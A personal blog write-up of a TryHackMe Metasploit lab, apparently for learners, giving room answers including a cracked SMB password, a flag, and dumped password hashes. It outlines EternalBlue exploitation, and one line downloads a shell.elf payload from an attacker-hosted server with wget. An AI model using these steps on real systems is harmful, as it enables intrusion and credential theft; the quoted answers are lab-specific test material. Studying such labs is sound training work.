Exploitation Basics: Metasploit: Exploitation (TryHackMe)
 Jebitok
Jebitok
In this article, I will write a write-up for Metasploit: Exploitation that covers the Scanning, The Metasploit Database, Vulnerability Scanning, Exploitation, and Msfvenom.
I would be lying if I said going through this room was easy. I had to research some resources i.e. this Medium Blog adds more step-by-step commands to run and this YouTube channel walks through the entire room including the discussions to help me understand how to get through different questions to get the right answer. I think Metasploit is interesting but this room might not be beginner-friendly, I hope I'll learn better using different resources with time.
How many ports are open on the target system?
5
Using the relevant scanner, what NetBIOS name can you see?
ACME IT SUPPORT
What is running on port 8000?
webfs/1.21
What is the "penny" user's SMB password? Use the wordlist mentioned in the previous task.
leo1234Who wrote the module that allows us to check SMTP servers for open relay?
Campbell Murray
Deploy the target machine and answer the questions below:
6. Exploit one of the critical vulnerabilities on the target VM

7. What is the content of the flag.txt file? THM-5455554845


Follow the hint in question 6 that talks of MS17-010 module. Check into the msfconsole then search this module then use 0 since it has eternalblue then set LHOST and RHOST then run exploit command this will open the meterpreter and we can now search -f flag.txt. It will show it’s path then you use cat to check the contents of the file (flag.txt)

8. What is the NTLM hash of the password of the user "pirate"? 8ce9a3ebd1647fcc5e04025019f4b875
Create a meterpreter payload in the .elf format (on the AttackBox, or your attacking machine of choice).
Transfer it to the target machine (you can start a Python web server on your attacking machine with the python3 -m http.server 9000 command and use wget http://ATTACKING_MACHINE_IP:9000/shell.elf to download it to the target machine).
Get a meterpreter session on the target machine.
Use a post-exploitation module to dump hashes of other users on the system.
What is the other user's password hash?
$6$Sy0NNIXw$SJ27WltHI89hwM5UxqVGiXidj94QFRm2Ynp9p9kxgVbjrmtMez9EqXoDWtcQd8rf0tjc77hBFbWxjGmQCTbep0
Thank you for reading my article. Please leave any questions or comments on improving my learning journey and the THM challenges.
Subscribe to my newsletter
Read articles from Jebitok directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by

Jebitok
Jebitok
Software Developer | Learning Cybersecurity | Open for roles * If you're in the early stages of your career in software development (student or still looking for an entry-level role) and in need of mentorship, you can reach out to me.